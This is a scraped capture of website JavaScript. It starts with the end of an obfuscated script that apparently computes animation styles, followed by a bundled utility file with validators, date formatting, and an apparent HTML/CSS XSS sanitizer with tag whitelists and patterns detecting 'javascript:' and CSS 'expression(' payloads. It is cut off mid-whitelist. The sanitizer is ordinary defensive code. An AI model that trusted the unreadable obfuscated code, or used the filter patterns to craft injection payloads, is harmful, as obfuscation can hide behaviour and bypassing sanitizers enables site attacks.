_0x2b31ca=this[_0x551512(0x2a4,'\x23\x39\x45\x66')];Object[_0x551512(0x24f,'\x6a\x40\x71\x68')](_0x2b31ca,_0x1bcb09,_0x2f90e2),this[_0x551512(0x18a,'\x6f\x30\x5d\x64')]=_0x528d09[_0x551512(0x36c,'\x79\x57\x4a\x41')]($,_0x2b31ca[_0x551512(0x35f,'\x5d\x30\x71\x4f')]),this[_0x551512(0x191,'\x40\x69\x5d\x46')]=_0x528d09[_0x551512(0x243,'\x41\x5e\x48\x75')]($,_0x2b31ca[_0x551512(0x2d0,'\x4e\x5b\x54\x69')]),_0x528d09[_0x551512(0x2d6,'\x66\x54\x76\x6c')](null,_0x2b31ca[_0x551512(0x1da,'\x63\x41\x6e\x4b')])&&(_0x2b31ca[_0x551512(0x25c,'\x6f\x75\x63\x5e')]=_0x528d09[_0x551512(0x29a,'\x6f\x30\x5d\x64')](_0x2b31ca[_0x551512(0x374,'\x57\x36\x6b\x47')],this[_0x551512(0x356,'\x79\x57\x4a\x41')][_0x551512(0x34c,'\x72\x44\x56\x72')]())),this[_0x551512(0x290,'\x25\x4c\x55\x39')](),this[_0x551512(0x371,'\x76\x52\x79\x33')](),_0x528d09[_0x551512(0x188,'\x32\x32\x62\x74')]($,window)[_0x551512(0x1a6,'\x59\x54\x25\x61')](function(){var _0x49665c=_0x551512;_0x132f95[_0x49665c(0x2aa,'\x4c\x45\x77\x4b')]();});}return _0x581948[_0x478415(0x31a,'\x6c\x66\x56\x31')][_0x478415(0x342,'\x66\x54\x76\x6c')]=function(){var _0x4c7141=_0x478415,_0x4bac81={'\x6c\x58\x57\x4e\x46':function(_0x7832e9,_0x38c435){var _0x28111d=_0x1615;return _0x548b4e[_0x28111d(0x1cb,'\x67\x31\x61\x5d')](_0x7832e9,_0x38c435);},'\x42\x59\x66\x61\x4d':_0x548b4e[_0x4c7141(0x30a,'\x25\x4c\x55\x39')],'\x57\x6b\x49\x51\x6b':_0x548b4e[_0x4c7141(0x264,'\x72\x44\x56\x72')]},_0xca3c32=this[_0x4c7141(0x1c8,'\x26\x40\x54\x48')][_0x4c7141(0x2be,'\x26\x40\x54\x48')]?_0xea4e3b[_0x4c7141(0x25d,'\x67\x31\x61\x5d')][_0x4c7141(0x35a,'\x59\x30\x46\x25')](this[_0x4c7141(0x19e,'\x55\x43\x50\x23')](),0x0):_0xea4e3b[_0x4c7141(0x38c,'\x4a\x6d\x68\x48')][_0x4c7141(0x2c0,'\x4a\x6d\x68\x48')](this[_0x4c7141(0x2f0,'\x77\x65\x35\x43')](),0x0,0x1);this[_0x4c7141(0x23a,'\x76\x32\x4d\x35')][_0x4c7141(0x326,'\x76\x66\x52\x42')](function(_0x4c8a2b,_0x5433d6){var _0x208506=_0x4c7141;if(_0x528d09[_0x208506(0x287,'\x63\x41\x6e\x4b')](_0x528d09[_0x208506(0x366,'\x26\x40\x54\x48')],_0x528d09[_0x208506(0x2ee,'\x57\x5e\x5a\x21')])){var _0x42b134=_0x105dfb[_0x208506(0x229,'\x69\x43\x52\x46')]('\x3a'),_0xf877c6=_0x42b134[0x1][_0x208506(0x236,'\x4a\x6d\x68\x48')](/[0-9.-]+/)[_0x208506(0x2ea,'\x57\x36\x6b\x47')]('\x24');_0x5c3781[_0x1ee46d[_0x208506(0x2ba,'\x63\x41\x6e\x4b')](_0x42b134[0x0])]=function(_0x3c3905){var _0x3c75b6=_0x208506,_0x2df24d=0x0;return _0xf877c6[_0x3c75b6(0x2a6,'\x37\x26\x21\x6c')](/\$/g,function(){return _0x3c3905[_0x2df24d++];});};}else{var _0x4b0410=_0x528d09[_0x208506(0x298,'\x26\x40\x54\x48')]($,_0x5433d6),_0x45ccb8=_0x4b0410[_0x208506(0x1bd,'\x6c\x66\x56\x31')](_0x528d09[_0x208506(0x1a5,'\x32\x32\x62\x74')]),_0x211ee1=_0x45ccb8[_0x208506(0x325,'\x32\x32\x62\x74')],_0x4ea375=_0x45ccb8[_0x208506(0x327,'\x40\x69\x5d\x46')],_0x494392=_0x45ccb8[_0x208506(0x314,'\x64\x73\x5e\x64')],_0x159683=_0xea4e3b[_0x208506(0x340,'\x5d\x30\x71\x4f')][_0x208506(0x2b2,'\x76\x52\x79\x33')](_0x4ea375,_0x494392,_0xca3c32),_0x53aacf={};Object[_0x208506(0x32b,'\x66\x54\x76\x6c')](_0x211ee1)[_0x208506(0x274,'\x72\x51\x58\x43')](function(_0x45d4cf){var _0x4fcb47=_0x208506;if(_0x4bac81[_0x4fcb47(0x328,'\x76\x32\x4d\x35')](_0x4bac81[_0x4fcb47(0x28e,'\x56\x36\x6c\x25')],_0x4bac81[_0x4fcb47(0x354,'\x40\x69\x5d\x46')]))_0x53aacf[_0x45d4cf]=_0x211ee1[_0x45d4cf](_0x159683[_0x45d4cf]);else return _0x17f301[_0x4fcb47(0x206,'\x70\x25\x39\x37')](/^[\s]+/,'')[_0x4fcb47(0x283,'\x4c\x45\x77\x4b')](/[\s]+$/,'');}),_0x4b0410[_0x208506(0x263,'\x23\x39\x45\x66')](_0x53aacf);}});},_0x581948[_0x478415(0x1c0,'\x57\x5e\x5a\x21')][_0x478415(0x296,'\x4a\x6d\x68\x48')]=function(){var _0x38f2bb=_0x478415;if(_0x548b4e[_0x38f2bb(0x266,'\x7a\x73\x41\x67')](_0x548b4e[_0x38f2bb(0x197,'\x59\x30\x46\x25')],_0x548b4e[_0x38f2bb(0x242,'\x7a\x73\x41\x67')]))this[_0x38f2bb(0x191,'\x40\x69\x5d\x46')][_0x38f2bb(0x335,'\x77\x65\x35\x43')](function(_0x6a53ae,_0x125611){var _0xd8bbef=_0x38f2bb,_0x61d08e=_0x528d09[_0xd8bbef(0x213,'\x76\x32\x4d\x35')]($,_0x125611),_0x116bd0=_0x61d08e[_0xd8bbef(0x29d,'\x56\x36\x6c\x25')](_0x528d09[_0xd8bbef(0x375,'\x7a\x73\x41\x67')]),_0x597edf=_0x61d08e[_0xd8bbef(0x38d,'\x26\x57\x43\x59')](_0x528d09[_0xd8bbef(0x1a7,'\x25\x4c\x55\x39')]);_0x61d08e[_0xd8bbef(0x20e,'\x40\x69\x5d\x46')](_0x528d09[_0xd8bbef(0x1d8,'\x70\x25\x39\x37')],{'\x73\x74\x79\x6c\x65\x52\x65\x6e\x64\x65\x72\x65\x72\x73':_0xea4e3b[_0xd8bbef(0x359,'\x64\x44\x58\x37')][_0xd8bbef(0x253,'\x59\x30\x46\x25')](_0x116bd0),'\x73\x74\x61\x72\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0xea4e3b[_0xd8bbef(0x1c4,'\x76\x66\x52\x42')][_0xd8bbef(0x2ab,'\x5b\x7a\x4a\x52')](_0x116bd0),'\x65\x6e\x64\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0xea4e3b[_0xd8bbef(0x24c,'\x4c\x45\x77\x4b')][_0xd8bbef(0x2e5,'\x69\x43\x52\x46')](_0x597edf)});});else{var _0x2eb48b={'\x79\x66\x6f\x71\x4d':function(_0x39d285,_0x6a20ef){var _0x2db116=_0x38f2bb;return _0x528d09[_0x2db116(0x1ca,'\x66\x53\x66\x74')](_0x39d285,_0x6a20ef);},'\x62\x65\x67\x4a\x79':function(_0x616809,_0xb80023){var _0x4db8d8=_0x38f2bb;return _0x528d09[_0x4db8d8(0x1c7,'\x42\x47\x70\x35')](_0x616809,_0xb80023);},'\x75\x41\x52\x50\x47':function(_0x389b8b,_0xeeb1dd){var _0x1fa6f3=_0x38f2bb;return _0x528d09[_0x1fa6f3(0x1c9,'\x5d\x30\x71\x4f')](_0x389b8b,_0xeeb1dd);}},_0x568214={};return _0x5a7462[_0x38f2bb(0x39a,'\x6c\x66\x56\x31')](_0x4ed6d2)[_0x38f2bb(0x24b,'\x64\x73\x5e\x64')](function(_0x34b897){var _0x5294ea=_0x38f2bb;_0x568214[_0x34b897]=_0x84674e[_0x34b897][_0x5294ea(0x1ad,'\x64\x44\x58\x37')](function(_0x345ede,_0x4228d6){var _0x1de05f=_0x5294ea;return _0x2eb48b[_0x1de05f(0x357,'\x2a\x54\x62\x62')](_0x2eb48b[_0x1de05f(0x306,'\x69\x43\x52\x46')](_0x2eb48b[_0x1de05f(0x217,'\x59\x30\x46\x25')](_0x361de8[_0x34b897][_0x4228d6],_0x345ede),_0x56abaa),_0x345ede);});}),_0x568214;}},_0x581948[_0x478415(0x1ee,'\x6f\x30\x5d\x64')][_0x478415(0x262,'\x76\x52\x79\x33')]=function(){var _0x50590d=_0x478415,_0x31afe6={'\x72\x46\x66\x6b\x69':function(_0x4e3e2f,_0x11d074){var _0x512ffd=_0x1615;return _0x548b4e[_0x512ffd(0x219,'\x4a\x6d\x68\x48')](_0x4e3e2f,_0x11d074);},'\x6c\x72\x5a\x48\x67':_0x548b4e[_0x50590d(0x295,'\x40\x69\x5d\x46')]};if(_0x548b4e[_0x50590d(0x2ed,'\x79\x57\x4a\x41')](_0x548b4e[_0x50590d(0x27f,'\x64\x73\x5e\x64')],_0x548b4e[_0x50590d(0x293,'\x26\x40\x54\x48')])){var _0x4cd5e8=_0xea4e3b[_0x50590d(0x350,'\x72\x44\x56\x72')][_0x50590d(0x1a3,'\x6f\x30\x5d\x64')](this[_0x50590d(0x1d0,'\x77\x65\x35\x43')][0x0]),_0x5c50e3=_0x548b4e[_0x50590d(0x299,'\x6f\x75\x63\x5e')](this[_0x50590d(0x1c8,'\x26\x40\x54\x48')][_0x50590d(0x380,'\x21\x52\x59\x7a')],this[_0x50590d(0x381,'\x72\x44\x56\x72')][_0x50590d(0x215,'\x69\x43\x52\x46')]);return _0x548b4e[_0x50590d(0x2a0,'\x76\x32\x4d\x35')](_0x548b4e[_0x50590d(0x36b,'\x42\x47\x70\x35')](_0x4cd5e8,this[_0x50590d(0x1fa,'\x55\x43\x50\x23')][_0x50590d(0x23b,'\x5b\x7a\x4a\x52')]),_0x5c50e3);}else{var _0x10cdf2={'\x6e\x7a\x72\x65\x44':function(_0x30c574,_0x517cbc){var _0x5aac3f=_0x50590d;return _0x31afe6[_0x5aac3f(0x2e0,'\x42\x47\x70\x35')](_0x30c574,_0x517cbc);},'\x6d\x52\x59\x72\x66':_0x31afe6[_0x50590d(0x245,'\x4c\x45\x77\x4b')]},_0x33b7c5=this[_0x50590d(0x2b5,'\x24\x48\x53\x33')][_0x50590d(0x1f5,'\x7a\x73\x41\x67')]?_0x660388[_0x50590d(0x2a8,'\x72\x51\x58\x43')][_0x50590d(0x1f2,'\x6c\x66\x56\x31')](this[_0x50590d(0x232,'\x24\x48\x53\x33')](),0x0):_0x3dece6[_0x50590d(0x350,'\x72\x44\x56\x72')][_0x50590d(0x367,'\x64\x44\x58\x37')](this[_0x50590d(0x37a,'\x79\x57\x4a\x41')](),0x0,0x1);this[_0x50590d(0x26c,'\x77\x65\x35\x43')][_0x50590d(0x1c1,'\x59\x30\x46\x25')](function(_0x15da80,_0x27aa0a){var _0x3cac06=_0x50590d,_0x311a93=_0x10cdf2[_0x3cac06(0x1d3,'\x5b\x7a\x4a\x52')](_0xdd2c20,_0x27aa0a),_0x9638f9=_0x311a93[_0x3cac06(0x2c9,'\x4c\x45\x77\x4b')](_0x10cdf2[_0x3cac06(0x33f,'\x72\x51\x58\x43')]),_0x4ea727=_0x9638f9[_0x3cac06(0x1c3,'\x2a\x54\x62\x62')],_0x21e6cc=_0x9638f9[_0x3cac06(0x193,'\x76\x32\x4d\x35')],_0xb86491=_0x9638f9[_0x3cac06(0x1be,'\x37\x26\x21\x6c')],_0x394e27=_0x575d5e[_0x3cac06(0x269,'\x26\x57\x43\x59')][_0x3cac06(0x36e,'\x66\x54\x76\x6c')](_0x21e6cc,_0xb86491,_0x33b7c5),_0x348df8={};_0x14d55a[_0x3cac06(0x39e,'\x76\x32\x4d\x35')](_0x4ea727)[_0x3cac06(0x24b,'\x64\x73\x5e\x64')](function(_0x24b75e){_0x348df8[_0x24b75e]=_0x4ea727[_0x24b75e](_0x394e27[_0x24b75e]);}),_0x311a93[_0x3cac06(0x286,'\x7a\x73\x41\x67')](_0x348df8);});}},_0x581948;}());_0x559502[_0x5e59a5(0x340,'\x5d\x30\x71\x4f')]=_0xc6f25;}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1//js/1.4.21/index.js
body_size: 25861
content:
feloader.add("@cloud/portal-utils/index", [], (function(e, t, r) {
	r.exports = function(e) {
		var t = {};

		function r(n) {
			if (t[n]) return t[n].exports;
			var o = t[n] = {
				i: n,
				l: !1,
				exports: {}
			};
			return e[n].call(o.exports, o, o.exports, r), o.l = !0, o.exports
		}
		return r.m = e, r.c = t, r.d = function(e, t, n) {
			r.o(e, t) || Object.defineProperty(e, t, {
				enumerable: !0,
				get: n
			})
		}, r.r = function(e) {
			"undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol
				.toStringTag, {
					value: "Module"
				}), Object.defineProperty(e, "__esModule", {
				value: !0
			})
		}, r.t = function(e, t) {
			if (1 & t && (e = r(e)), 8 & t) return e;
			if (4 & t && "object" == typeof e && e && e.__esModule) return e;
			var n = Object.create(null);
			if (r.r(n), Object.defineProperty(n, "default", {
					enumerable: !0,
					value: e
				}), 2 & t && "string" != typeof e)
				for (var o in e) r.d(n, o, function(t) {
					return e[t]
				}.bind(null, o));
			return n
		}, r.n = function(e) {
			var t = e && e.__esModule ? function() {
				return e.default
			} : function() {
				return e
			};
			return r.d(t, "a", t), t
		}, r.o = function(e, t) {
			return Object.prototype.hasOwnProperty.call(e, t)
		}, r.p = "/build/", r(r.s = 20)
	}([function(e, t) {
		e.exports = function(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
	}, function(e, t, r) {
		"use strict";

		function n(e) {
			return n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(e) {
					return typeof e
				} : function(e) {
					return e && "function" == typeof Symbol && e.constructor === Symbol && e !==
						Symbol.prototype ? "symbol" : typeof e
				}, n(e)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e) {
			if (!("string" == typeof e || e instanceof String)) {
				var t = n(e);
				throw null === e ? t = "null" : "object" === t && (t = e.constructor.name),
					new TypeError("Expected a string but received a ".concat(t))
			}
		}, e.exports = t.default, e.exports.default = t.default
	}, function(e, t) {
		e.exports = function(e, t, r) {
			return t in e ? Object.defineProperty(e, t, {
				value: r,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : e[t] = r, e
		}
	}, function(e, t) {
		function r(t) {
			return "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? e
				.exports = r = function(e) {
					return typeof e
				} : e.exports = r = function(e) {
					return e && "function" == typeof Symbol && e.constructor === Symbol && e !==
						Symbol.prototype ? "symbol" : typeof e
				}, r(t)
		}
		e.exports = r
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function() {
			var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
				t = arguments.length > 1 ? arguments[1] : void 0;
			for (var r in t) void 0 === e[r] && (e[r] = t[r]);
			return e
		}, e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		var n = r(16),
			o = r(82);
		for (var i in (t = e.exports = function(e, t) {
				return new o(t).process(e)
			}).FilterCSS = o, n) t[i] = n[i];
		"undefined" != typeof window && (window.filterCSS = e.exports)
	}, function(e, t) {
		e.exports = {
			indexOf: function(e, t) {
				var r, n;
				if (Array.prototype.indexOf) return e.indexOf(t);
				for (r = 0, n = e.length; r < n; r++)
					if (e[r] === t) return r;
				return -1
			},
			forEach: function(e, t, r) {
				var n, o;
				if (Array.prototype.forEach) return e.forEach(t, r);
				for (n = 0, o = e.length; n < o; n++) t.call(r, e[n], n, e)
			},
			trim: function(e) {
				return String.prototype.trim ? e.trim() : e.replace(/(^\s*)|(\s*$)/g,
					"")
			},
			spaceIndex: function(e) {
				var t = /\s|\n|\t/.exec(e);
				return t ? t.index : -1
			}
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			(0, n.default)(e), (t = (0, o.default)(t, a)).allow_trailing_dot && "." === e[e
				.length - 1] && (e = e.substring(0, e.length - 1));
			!0 === t.allow_wildcard && 0 === e.indexOf("*.") && (e = e.substring(2));
			var r = e.split("."),
				i = r[r.length - 1];
			if (t.require_tld) {
				if (r.length < 2) return !1;
				if (!
					/^([a-z\u00A1-\u00A8\u00AA-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}|xn[a-z0-9-]{2,})$/i
					.test(i)) return !1;
				if (/\s/.test(i)) return !1
			}
			if (!t.allow_numeric_tld && /^\d+$/.test(i)) return !1;
			return r.every((function(e) {
				return !(e.length > 63) && (!!/^[a-z_\u00a1-\uffff0-9-]+$/i
					.test(e) && (!/[\uff01-\uff5e]/.test(e) && (!/^-|-$/
						.test(e) && !(!t.allow_underscores && /_/.test(
							e)))))
			}))
		};
		var n = i(r(1)),
			o = i(r(4));

		function i(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		var a = {
			require_tld: !0,
			allow_underscores: !1,
			allow_trailing_dot: !1,
			allow_numeric_tld: !1,
			allow_wildcard: !1
		};
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function e(t) {
			var r = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "";
			if ((0, o.default)(t), !(r = String(r))) return e(t, 4) || e(t, 6);
			if ("4" === r) {
				if (!u.test(t)) return !1;
				var n = t.split(".").sort((function(e, t) {
					return e - t
				}));
				return n[3] <= 255
			}
			if ("6" === r) return !!l.test(t);
			return !1
		};
		var n, o = (n = r(1)) && n.__esModule ? n : {
			default: n
		};
		var i = "(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])",
			a = "(".concat(i, "[.]){3}").concat(i),
			u = new RegExp("^".concat(a, "$")),
			c = "(?:[0-9a-fA-F]{1,4})",
			l = new RegExp("^(" + "(?:".concat(c, ":){7}(?:").concat(c, "|:)|") + "(?:".concat(
					c, ":){6}(?:").concat(a, "|:").concat(c, "|:)|") + "(?:".concat(c,
					":){5}(?::").concat(a, "|(:").concat(c, "){1,2}|:)|") + "(?:".concat(c,
					":){4}(?:(:").concat(c, "){0,1}:").concat(a, "|(:").concat(c,
				"){1,3}|:)|") + "(?:".concat(c, ":){3}(?:(:").concat(c, "){0,2}:").concat(a,
					"|(:").concat(c, "){1,4}|:)|") + "(?:".concat(c, ":){2}(?:(:").concat(c,
					"){0,3}:").concat(a, "|(:").concat(c, "){1,5}|:)|") + "(?:".concat(c,
					":){1}(?:(:").concat(c, "){0,4}:").concat(a, "|(:").concat(c,
				"){1,6}|:)|") + "(?::((?::".concat(c, "){0,5}:").concat(a, "|(?::").concat(c,
					"){1,7}|:))") + ")(%[0-9a-zA-Z-.:]{1,})?$");
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.parseLocale2UTC = function(e) {
			if (/^(?:19|20)[0-9][0-9]-(?:(?:0[1-9])|(?:1[0-2]))-(?:(?:[0-2][1-9])|(?:[1-3][0-1]))[T](?:(?:[0-2][0-3])|(?:[0-1][0-9])):[0-5][0-9]:[0-5][0-9][Z]$/
				.test(e)) return e;
			var t = e.replace(/-/g, "/"),
				r = new Date(t);
			return r -= 60 * -(new Date).getTimezoneOffset() * 1e3, a(new Date(r),
				"{y}-{m}-{d}T{h}:{i}:{s}Z")
		}, t.parseTime = a, t.parseUTC2Locale = function(e) {
			var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] :
				"{y}-{m}-{d} {h}:{i}:{s}",
				r = new Date(e.replace("T", " ").replace("Z", "").replace(/-/g, "/"));
			r -= 60 * (new Date).getTimezoneOffset() * 1e3;
			var n = new Date(r);
			return a(n, t)
		};
		var o = n(r(3)),
			i = function(e, t) {
				var r = String(e);
				return !r || r.length >= t ? e : "".concat(Array(t + 1 - r.length).join("0"))
					.concat(e)
			};

		function a(e, t) {
			if (0 === arguments.length || !e) return null;
			var r, n = e,
				a = t || "{y}-{m}-{d} {h}:{i}:{s}";
			"object" === (0, o.default)(n) ? r = n: (10 === String(n).length && (n = 1e3 *
				parseInt(n, 10)), r = new Date(n));
			var u = {
					y: r.getFullYear(),
					m: r.getMonth() + 1,
					d: r.getDate(),
					h: r.getHours(),
					i: r.getMinutes(),
					s: r.getSeconds(),
					a: r.getDay(),
					S: r.getMilliseconds()
				},
				c = a.replace(/{(y|m|d|h|i|s|S|a)+}/g, (function(e, t) {
					var r = u[t];
					return "a" === t ? ["一", "二", "三", "四", "五", "六", "日"][r - 1] : (
						"S" === t ? r = i(r, 3) : e.length > 0 && r < 10 && (r = i(
							r, 2)), r || 0)
				}));
			return c
		}
	}, function(e, t, r) {
		var n = r(11);
		e.exports = function(e, t) {
			if (e) {
				if ("string" == typeof e) return n(e, t);
				var r = Object.prototype.toString.call(e).slice(8, -1);
				return "Object" === r && e.constructor && (r = e.constructor.name),
					"Map" === r || "Set" === r ? Array.from(e) : "Arguments" === r ||
					/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r) ? n(e, t) : void 0
			}
		}
	}, function(e, t) {
		e.exports = function(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var r = 0, n = new Array(t); r < t; r++) n[r] = e[r];
			return n
		}
	}, function(e, t, r) {
		var n = r(53),
			o = r(54),
			i = r(10),
			a = r(55);
		e.exports = function(e) {
			return n(e) || o(e) || i(e) || a()
		}
	}, function(e, t) {
		function r(e, t) {
			for (var r = 0; r < t.length; r++) {
				var n = t[r];
				n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n
					.writable = !0), Object.defineProperty(e, n.key, n)
			}
		}
		e.exports = function(e, t, n) {
			return t && r(e.prototype, t), n && r(e, n), e
		}
	}, function(e, t) {
		e.exports = function(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}
	}, function(e, t, r) {
		var n = r(5).FilterCSS,
			o = r(5).getDefaultWhiteList,
			i = r(6);

		function a() {
			return {
				a: ["target", "href", "title"],
				abbr: ["title"],
				address: [],
				area: ["shape", "coords", "href", "alt"],
				article: [],
				aside: [],
				audio: ["autoplay", "controls", "crossorigin", "loop", "muted", "preload",
					"src"],
				b: [],
				bdi: ["dir"],
				bdo: ["dir"],
				big: [],
				blockquote: ["cite"],
				br: [],
				caption: [],
				center: [],
				cite: [],
				code: [],
				col: ["align", "valign", "span", "width"],
				colgroup: ["align", "valign", "span", "width"],
				dd: [],
				del: ["datetime"],
				details: ["open"],
				div: [],
				dl: [],
				dt: [],
				em: [],
				figcaption: [],
				figure: [],
				font: ["color", "size", "face"],
				footer: [],
				h1: [],
				h2: [],
				h3: [],
				h4: [],
				h5: [],
				h6: [],
				header: [],
				hr: [],
				i: [],
				img: ["src", "alt", "title", "width", "height"],
				ins: ["datetime"],
				li: [],
				mark: [],
				nav: [],
				ol: [],
				p: [],
				pre: [],
				s: [],
				section: [],
				small: [],
				span: [],
				sub: [],
				summary: [],
				sup: [],
				strong: [],
				strike: [],
				table: ["width", "border", "align", "valign"],
				tbody: ["align", "valign"],
				td: ["width", "rowspan", "colspan", "align", "valign"],
				tfoot: ["align", "valign"],
				th: ["width", "rowspan", "colspan", "align", "valign"],
				thead: ["align", "valign"],
				tr: ["rowspan", "align", "valign"],
				tt: [],
				u: [],
				ul: [],
				video: ["autoplay", "controls", "crossorigin", "loop", "muted", "playsinline",
					"poster", "preload", "src", "height", "width"
				]
			}
		}
		var u = new n;

		function c(e) {
			return e.replace(l, "&lt;").replace(s, "&gt;")
		}
		var l = /</g,
			s = />/g,
			f = /"/g,
			d = /&quot;/g,
			p = /&#([a-zA-Z0-9]*);?/gim,
			g = /&colon;?/gim,
			m = /&newline;?/gim,
			b =
			/((j\s*a\s*v\s*a|v\s*b|l\s*i\s*v\s*e)\s*s\s*c\s*r\s*i\s*p\s*t\s*|m\s*o\s*c\s*h\s*a)\:/gi,
			h = /e\s*x\s*p\s*r\s*e\s*s\s*s\s*i\s*o\s*n\s*\(.*/gi,
			v = /u\s*r\s*l\s*\(.*/gi;

		function y(e) {
			return e.replace(f, "&quot;")
		}

		function w(e) {
			return e.replace(d, '"')
		}

		function O(e) {
			return e.replace(p, (function(e, t) {
				return "x" === t[0] || "X" === t[0] ? String.fromCharCode(parseInt(t
					.substr(1), 16)) : String.fromCharCode(parseInt(t, 10))
			}))
		}

		function _(e) {
			return e.replace(g, ":").replace(m, " ")
		}

		function x(e) {
			for (var t = "", r = 0, n = e.length; r < n; r++) t += e.charCodeAt(r) < 32 ? " " :
				e.charAt(r);
			return i.trim(t)
		}

		function j(e) {
			return e = x(e = _(e = O(e = w(e))))
		}

		function S(e) {
			return e = c(e = y(e))
		}
		t.whiteList = {
				a: ["target", "href", "title"],
				abbr: ["title"],
				address: [],
				area: ["shape", "coords", "href", "alt"],
				article: [],
				aside: [],
				audio: ["autoplay", "controls", "crossorigin", "loop", "muted", "preload",
					"src"],
				b: [],
				bdi: ["dir"],
				bdo: ["dir"],
				big: [],
				blockquote: ["cite"],
				br: [],
				caption: [],
				center: [],
				cite: [],
				code: [],
				col: ["align", "valign", "span", "width"],
				colgroup: ["align", "valign", "span", "width"],
				dd: [],
				del: ["datetime"],
				details: ["open"],
				div: [],
				dl: [],
				dt: [],
				em: [],
				figcaption: [],
				figure: [],
				font: ["color", "size", "face"],
				footer: [],
				h1: [],
				h2: [],
				h3: [],
				h4: [],
				h5: [],
				h6: [],
				header: [],
				hr: [],
				i: [],
				img: ["src", "alt", "title", "width", "height"],
				ins: ["datetime"],
				li: [],
				mark: [],
				nav: [],
				ol: [],
				p: [],
				pre: [],
				s: [],
				section: [],
				small: [],
				span: [],
				sub: [],
				summary: [],
				sup: [],
				strong: [],
				strike: [],
				table: ["width", "border", "align", "valign"],
				tbody: ["align", "valign"],
				td: ["width", "rowspan", "colspan", "align", "valign"],
				tfoot: ["align", "valign"],
				th: ["width", "rowspan", "colspan", "align", "valign"],
				thead: ["align", "valign"],
				tr: ["rowspan", "align", "valign"],
				tt: [],
				u: [],
				ul: [],
				video: ["autoplay", "controls", "crossorigin", "loop", "muted", "playsinline",
					"poster", "preload", "src", "height", "width"
				]
			}, t.getDefaultWhiteList = a, t.onTag = function(e, t, r) {}, t.onIgnoreTag =
			function(e, t, r) {}, t.onTagAttr = function(e, t, r) {}, t.onIgnoreTagAttr =
			function(e, t, r) {}, t.safeAttrValue = function(e, t, r, n) {
				if (r = j(r), "href" === t || "src" === t) {
					if ("#" === (r = i.trim(r))) return "#";
					if ("http://" !== r.substr(0, 7) && "https://" !== r.substr(0, 8) &&
						"mailto:" !== r.substr(0, 7) && "tel:" !== r.substr(0, 4) &&
						"data:image/" !== r.substr(0, 11) && "ftp://" !== r.substr(0, 6) &&
						"./" !== r.substr(0, 2) && "../" !== r.substr(0, 3) && "#" !== r[0] &&
						"/" !== r[0]) return ""
				} else if ("background" === t) {
					if (b.lastIndex = 0, b.test(r)) return ""
				} else if ("style" === t) {
					if (h.lastIndex = 0, h.test(r)) return "";
					if (v.lastIndex = 0, v.test(r) && (b.lastIndex = 0, b.test(r))) return "";
					!1 !== n && (r = (n = n || u).process(r))
				}
				return r = S(r)
			}, t.escapeHtml = c, t.escapeQuote = y, t.unescapeQuote = w, t.escapeHtmlEntities =
			O, t.escapeDangerHtml5Entities = _, t.clearNonPrintableCharacter = x, t
			.friendlyAttrValue = j, t.escapeAttrValue = S, t.onIgnoreTagStripAll = function() {
				return ""
			}, t.StripTagBody = function(e, t) {
				"function" != typeof t && (t = function() {});
				var r = !Array.isArray(e),
					n = [],
					o = !1;
				return {
					onIgnoreTag: function(a, u, c) {
						if (function(t) {
								return !!r || -1 !== i.indexOf(e, t)
							}(a)) {
							if (c.isClosing) {
								var l = "[/removed]",
									s = c.position + l.length;
								return n.push([!1 !== o ? o : c.position, s]), o = !1, l
							}
							return o || (o = c.position), "[removed]"
						}
						return t(a, u, c)
					},
					remove: function(e) {
						var t = "",
							r = 0;
						return i.forEach(n, (function(n) {
							t += e.slice(r, n[0]), r = n[1]
						})), t += e.slice(r)
					}
				}
			}, t.stripCommentTag = function(e) {
				for (var t = "", r = 0; r < e.length;) {
					var n = e.indexOf("\x3c!--", r);
					if (-1 === n) {
						t += e.slice(r);
						break
					}
					t += e.slice(r, n);
					var o = e.indexOf("--\x3e", n);
					if (-1 === o) break;
					r = o + 3
				}
				return t
			}, t.stripBlankChar = function(e) {
				var t = e.split("");
				return (t = t.filter((function(e) {
					var t = e.charCodeAt(0);
					return 127 !== t && (!(t <= 31) || (10 === t || 13 === t))
				}))).join("")
			}, t.cssFilter = u, t.getDefaultCSSWhiteList = o
	}, function(e, t) {
		function r() {
			var e = {
				"align-content": !1,
				"align-items": !1,
				"align-self": !1,
				"alignment-adjust": !1,
				"alignment-baseline": !1,
				all: !1,
				"anchor-point": !1,
				animation: !1,
				"animation-delay": !1,
				"animation-direction": !1,
				"animation-duration": !1,
				"animation-fill-mode": !1,
				"animation-iteration-count": !1,
				"animation-name": !1,
				"animation-play-state": !1,
				"animation-timing-function": !1,
				azimuth: !1,
				"backface-visibility": !1,
				background: !0,
				"background-attachment": !0,
				"background-clip": !0,
				"background-color": !0,
				"background-image": !0,
				"background-origin": !0,
				"background-position": !0,
				"background-repeat": !0,
				"background-size": !0,
				"baseline-shift": !1,
				binding: !1,
				bleed: !1,
